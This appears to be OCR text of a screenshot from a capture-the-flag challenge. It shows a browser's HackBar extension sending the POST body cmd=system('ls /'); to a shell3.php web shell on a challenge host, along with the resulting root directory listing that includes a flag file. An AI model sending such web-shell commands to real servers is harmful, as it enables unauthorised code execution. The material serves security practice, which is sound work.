 bin dev etc flag flag.sh home lib media mnt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://80-ddc10b70-3ebc-467a-96ae-6ed2970c4cbe.challenge.ctfplus.cn/shell3.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system('ls /');